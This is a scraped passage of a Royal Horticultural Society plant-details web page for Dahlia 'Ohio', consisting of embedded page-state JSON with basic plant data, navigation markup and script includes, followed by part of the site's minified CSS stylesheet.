_ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/147198?":{"body":{"id":147198,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dahlia 'Ohio' (D)","autoCompleteFieldList":["Dahlia 'Ohio' (D)"],"semanticSearchField":"Botanical name: Dahlia 'Ohio' (D). Family: Asteraceae. Genus: Dahlia. Genus information: Dahlia are tuberous rooted perennials with pinnately divided leaves and showy flowerheads, double in many cultivars, in summer and autumn","botanicalName":"\u003Cem>Dahlia\u003C/em> 'Ohio' (D)","botanicalNameUnFormatted":"Dahlia 'Ohio' (D)","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0096289","family":"Asteraceae","genus":"Dahlia","entityDescription":"","genusDescription":"Dahlia are tuberous rooted perennials with pinnately divided leaves and showy flowerheads, double in many cultivars, in summer and autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Thu, 11 Dec 2025 11:09:05 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/147198","responseType":"json"},"plantDetailsStateKey_147198":{"id":147198,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Dahlia 'Ohio' (D)","autoCompleteFieldList":["Dahlia 'Ohio' (D)"],"semanticSearchField":"Botanical name: Dahlia 'Ohio' (D). Family: Asteraceae. Genus: Dahlia. Genus information: Dahlia are tuberous rooted perennials with pinnately divided leaves and showy flowerheads, double in many cultivars, in summer and autumn","botanicalName":"\u003Cem>Dahlia\u003C/em> 'Ohio' (D)","botanicalNameUnFormatted":"Dahlia 'Ohio' (D)","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0096289","family":"Asteraceae","genus":"Dahlia","entityDescription":"","genusDescription":"Dahlia are tuberous rooted perennials with pinnately divided leaves and showy flowerheads, double in many cultivars, in summer and autumn","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/147198/dahlia-ohio-(d)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/147198/dahlia-ohio-(d)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Thu, 11 Dec 2025 11:09:05 GMT"],"content-length":["1922"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/147198/dahlia-ohio-(d)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/147198/dahlia-ohio-(d)/details"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical
body_size: 15413
content:
@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}html{box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:inherit}body{margin:0;font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}header,nav,section{display:block}[hidden]{display:none}a{background-color:transparent;color:#006e50;text-decoration:none}strong{font-weight:600}h1{font-size:2em;margin:.67em 0}small{font-size:80%;font-size:1.0135135135rem;line-height:1.11}img{border:0}button,input{font:inherit;margin:0}button{text-transform:none;-webkit-appearance:button}input{color:inherit}input::-moz-focus-inner{border:0;padding:0}.button,.form-btn,button,input{line-height:normal;display:block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}.button,.form-btn,button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){.button,.form-btn,button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.button,.form-btn,button{font-size:1.1458333333rem;line-height:1.7454545455}}@media(min-width:46.25em){.button,.form-btn,button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media(min-width:61.25em){.button,.form-btn,button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}.button,.form-btn,button{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0,rgba(185,25,89,.5) 100%);background-color:#e83458}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media(min-width:46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media(min-width:61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.popover a,.popover a:visited,a.link{color:#e83458;text-decoration:none}.popover a{border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600}@media(min-width:30em){.popover a{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.popover a:visited{border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}@media screen and (min-width:46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body{font-size:1.375rem;line-height:1.4545454545}}.summary{font-size:1.538584875rem;line-height:1.2186523022}.summary,.summary--sub{font-weight:300}@media screen and (min-width:46.25em){.summary,.summary--sub{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary,.summary--sub{font-size:2.376rem;line-height:1.2626262626}}.summary--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub{font-size:1.98rem;line-height:1.2626262626}}@media screen and (min-width:46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}.h1--alt,h1,h6{margin-top:0;margin-bottom:.375rem;color:#3b3630;font-weight:600}h6{font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}@media(min-width:46.25em){.h1--alt,h1,h6{margin-bottom:1rem}}.h1--alt,h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,"RHS Headline",Georgia,Cambria,"Times New Roman",Times,serif}@media screen and (min-width:46.25em){h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6{font-size:1.375rem;line-height:1.4545454545}}.popover.popover-content p,p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.popover.popover-content .text-tight p,.text-tight p{margin-bottom:.75rem}@media(min-width:46.25em){.popover.popover-content .text-tight p,.popover.popover-content p,.text-tight p,p{margin-bottom:1rem}}:root{--rhs-grid-gutter-x:1.618rem;--rhs-grid-gutter-y:1.618rem;--rhs-grid-gutter-compact-x:.809rem;--rhs-grid-gutter-compact-y:.809rem;--rhs-layout-gutter-x:1.618rem;--rhs-layout-gutter-y:1.618rem;--rhs-placeholder-bg:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2033'%20width='60'%20height='70'%3E%3Cpath%20id='svg_1'%20d='M25.831%200c.092%200%20.166.071.166.162L26%2022.184c0%202.756-.918%205.188-2.664%207.322-1.166%201.425-2.581%202.547-4.148%203.479-.1.059-.198-.079-.105-.15%201.397-1.067%203.099-2.28%204.056-3.758%201.754-2.709%202.018-4.778%202.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833%200%20.758%200%20.667v-.5C0%20.075.076%200%20.169%200zM14.224%209.392c.471.723%201.117%201.2%201.52%201.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153%201.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379%201.797-.595%202.063-.053.066-.038.128.012.197l.341.492a5.5%205.5%200%200%201%202.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07%201.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199%201.777-1.106%203.026.004.051.051.081.101.066.689-.201%201.209-.249%201.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38%201.509-.734.727-.858%201.48-.793%203.227.048%201.289-.022%202.631.221%203.275.475%201.26%202.252%201.398%202.731%201.46l1.924.275a4.86%204.86%200%200%201%20.717.168%208.22%208.22%200%200%201%20.811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89%203.89%200%200%200-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7%202.7%200%200%201-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346%201.119.478%201.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84%202.84%200%200%200%20.864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318%201.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612%201.177.89%201.375%201.434%201.688%201.81%202%20.116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053%201.112.065%201.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585%201.181.602%201.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354%201.251-.078%201.87-.012%202.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18%201.397.106.355.179.718.23%201.084.096.684.068%201.077-.005%201.517-.028.217-.176.208-.155%200%20.035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382%201.354-.201%201.117-.133%201.428-.103%201.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482%201.951-.408%202.465.188%201.309-.156%202.004-.194%202.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642%201.294-.752%201.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151%201.288-.23%201.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715%201.684-1.568%202.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935%201.116-.35.387-.817%201.109-1.113%202.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67%200%200%200%20.033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435%201.031-.677%201.326-1.269.134-.27.213-.606-.06-.538a1.01%201.01%200%200%200-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096%201.043-.217%201.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97%201.97%200%200%200%20.734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294%202.236-.387%203.102-.517%201.438-.217%202.055-.801%202.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079%200-.167.097-.098.494.349.678.805.962%201.244l.079.057c.913.256%201.663.358%202.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21%2010.21%200%200%201-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926%201.43%201.963%202.534%202.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118%201.327.148-.087.854-.576%201.217-1.535.039-.109.161-.079.131.036-.094.361-.343%201.193-1.106%201.814-.173.14-.215.116-.194.243.16.956.537%201.851.658%202.049.927-.696%201.168-1.507%201.329-1.794.045-.08.158-.038.13.047-.158.472-.447%201.431-1.253%202.059-.051.04-.021.07-.003.104.889%201.616%201.407%201.659%202.664%203.14.62-.788%201.261-1.374%202.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186%2015.071c-.241.304-.739.821-1.776.994-.096.024-.09.074%200%20.069.281-.014.844-.102%201.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589%201.253-.068.107-.017.129.073.029.821-.911%201.011-1.836%201.011-2.215zm.163-6.064c.043.155.245.55.228%201.582l-.02%201.166-.008.46-.027%201.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807%201.058-1.051.501-.266%201.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297%201.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123%201.105-.247.761-.264%201.243-.208%201.453-.07zm8.391%200a3.77%203.77%200%200%200%20.8.278c.038.008.029.037.01.046a2.37%202.37%200%200%201-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33%201.499-.045zm-4.512-2.164c.385.277.596.897.501%201.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517%201.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007%201.075-.104c.748-.07%201.338.3%201.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363%201.015-.491%201.608-.319zm-5.712-2.5c.819.661%201.399%201.056%201.676%201.729.086.21.354%201.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401%200-.031.016-.041.052-.012zm7.811%201.416c.039.008.037.041%200%20.072-.993.842-1.63.654-1.796.568-.026-.